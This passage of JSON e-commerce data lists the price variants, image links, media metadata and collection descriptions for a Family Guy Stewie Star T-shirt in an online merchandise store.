Q0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":175,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Family Guy T-Shirts - Family Guy Stewie Star T-Shirt ST0508"},"description":{"en":""},"short_description":{"en":""}},"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-05T06:34:19.000000Z","deleted_at":null,"meta":{"id_woo":29838,"combination_id":14},"source":null,"id_source":null,"media":[{"id":364,"model_type":"product","model_id":175,"uuid":"2ab14168-51f6-4591-9c4c-373d26be7c5e","collection_name":"images","name":"family-guy-stewie-star-t-shirt-2__26769.1","file_name":"family-guy-stewie-star-t-shirt-2__26769.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":225193,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29840},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-02T01:16:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/family-guy.shop\/media\/364\/family-guy-stewie-star-t-shirt-2__26769.1.jpg","preview_url":""}],"prices":[{"id":565,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":565,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-02T01:03:50.000000Z","updated_at":"2024-08-02T01:03:50.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-02T01:03:50.000000Z","updated_at":"2024-08-02T01:03:50.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-02T01:13:37.000000Z","updated_at":"2024-08-02T01:13:37.000000Z","laravel_through_key":175,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-02T01:03:50.000000Z","updated_at":"2024-08-02T01:03:50.000000Z"},"priceable":{"id":565,"product_id":175,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FAMIGUYS42557","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-02T01:13:37.000000Z","updated_at":"2024-08-02T01:13:37.000000Z","deleted_at":null}}],"thumbnail":{"id":364,"model_type":"product","model_id":175,"uuid":"2ab14168-51f6-4591-9c4c-373d26be7c5e","collection_name":"images","name":"family-guy-stewie-star-t-shirt-2__26769.1","file_name":"family-guy-stewie-star-t-shirt-2__26769.1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":225193,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29840},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-02T01:16:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/family-guy.shop\/media\/364\/family-guy-stewie-star-t-shirt-2__26769.1.jpg","preview_url":""},"collections":[{"id":87,"collection_group_id":1,"_lft":80,"_rgt":81,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Family Guy T-Shirts"},"description":{"en":"Don\u0027t miss the most famous show on TV, Family Guy! From $7.50 to $59.99 Family Guy is one of the most iconic TV shows of all time. It was originally created by Seth MacFarlane and revolves around a dysfunctional family of anthropomorphic animals that stars Peter Griffin, Lois, Chris, Meg, Stewie, and Brian. Now you can bring home your favorite characters on your favorite website with these Family Guy T-shirts from Family Guy Shop!"}},"sort":"custom","created_at":"2024-08-02T01:12:03.000000Z","updated_at":"2026-01-16T04:54:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":175,"collection_id":87,"position":1,"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-02T01:13:36.000000Z"}},{"id":128,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Stewie Griffin Merch"},"description":{"en":"Stewie Griffin Merch store for all your Family Guy merchandise. Stewie Griffin Merch is a great way to show your support for the family guy characters that you love! Find Stewie Merch like Stewie Hoodies, T-shirts, and more."}},"sort":"custom","created_at":"2024-08-02T01:12:07.000000Z","updated_at":"2024-08-02T01:12:07.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":175,"collection_id":128,"position":1,"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-02T01:13:36.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":54,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Family Guy Characters"},"description":{"en":"Family Guy Shop is a website that sells Family Guy merchandise. Family Guy is a popular American animated sitcom 